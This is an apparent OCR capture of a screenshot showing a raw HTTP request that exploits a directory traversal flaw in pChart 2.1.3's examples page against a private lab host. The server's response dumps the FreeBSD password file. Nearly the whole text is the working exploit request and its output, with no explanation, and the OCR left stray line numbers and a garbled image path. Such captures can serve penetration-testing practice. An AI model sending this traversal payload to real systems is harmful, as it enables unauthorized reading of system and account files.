 GET /pChart2.1.3/examples/index.php?Action=View&Script=
%2f..%2f..%2fetc/passwd HTTP/1.1
Host: 192.168.56.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
4 X-Powered-By: PHP/5.3.8
5 Content-Length: 2084
6 Connection: close
7 Content-Type: text/html
8
9 <code><span style="color: #000000">
10 #&nbsp;$FreeBSD:&nbsp;release/9.0.0/etc/master.passwd&nbsp;218047&nbsp;2011-01-28&nbsp;22:29:38Z&nbsp;pjd
&nbsp;$<br />#<br />root:*:0:0:Charlie&nbsp;&amp;:/root:/bin/csh<br />
toor:*:0:0:Bourne-again&nbsp;Superuser:/root:<br />
daemon:*:1:1:Owner&nbsp;of&nbsp;many&nbsp;system&nbsp;processes:/root:/usr/sbin/nologin<br />
operator:*:2:5:System&nbsp;&amp;:/:/usr/sbin/nologin<br />
bin:*:3:7:Binaries&nbsp;Commands&nbsp;and&nbsp;Source:/:/usr/sbin/nologin<br />
tty:*:4:65533:Tty&nbsp;Sandbox:/:/usr/sbin/nologin<br />
kmem:*:5:65533:KMem&nbsp;Sandbox:/:/usr/sbin/nologin<br />
games:*:7:13:Games&nbsp;pseudo-user:/usr/games:/usr/sbin/nologin<br />
news:*:8:8:News&nbsp;Subsystem:/:/usr/sbin/nologin<br />
man:*:9:9:Mister&nbsp;Man&nbsp;Pages:/usr/share/man:/usr/sbin/nologin<br />
sshd:*:22:22:Secure&nbsp;Shell&nbsp;Daemon:/var/empty:/usr/sbin/nologin<br />
smmsp:*:25:25:Sendmail&nbsp;Submission&nbsp;User:/var/spool/clientmqueue:/usr/sbin/nologin<br />
mailnull:*:26:26:Sendmail&nbsp;Default&nbsp;User:/var/spool/mqueue:/usr/sbin/nologin<br />
bind:*:53:53:Bind&nbsp;Sandbox:/:/usr/sbin/nologin<br />
proxy:*:62:62:Packet&nbsp;Filter&nbsp;pseudo-user:/nonexistent:/usr/sbin/nologin<br />
_pflogd:*:64:64:pflogd&nbsp;privsep&nbsp;user:/var/empty:/usr/sbin/nologin<br />
_dhcp:*:65:65:dhcp&nbsp;programs:/var/empty:/usr/sbin/nologin<br />
uucp:*:66:66:UUCP&nbsp;pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico<br />
pop:*:68:6:Post&nbsp;Office&nbsp;Owner:/nonexistent:/usr/sbin/nologin<br />
www:*:80:80:World&nbsp;Wide&nbsp;Web&nbsp;Owner:/nonexistent:/usr/sbin/nologin<br />
hast:*:845:845:HAST&nbsp;unprivileged&nbsp;user:/var/empty:/usr/sbin/nologin<br />
nobody:*:65534:65534:Unprivileged&nbsp;user:/nonexistent:/usr/sbin/nologin<br />
mysql:*:88:88:MySQL&nbsp;Daemon:/var/db/mysql:/usr/sbin/nologin<br />
ossec:*:1001:1001:User&nbsp;&amp;:/usr/local/ossec-hids:/sbin/nologin<br />
ossecm:*:1002:1001:User&nbsp;&amp;:/usr/local/ossec-hids:/sbin/nologin<br />
ossecr:*:1003:1001:User&nbsp;&amp;:/usr/local/ossec-hids:/sbin/nologin<br /></span>
11 </code>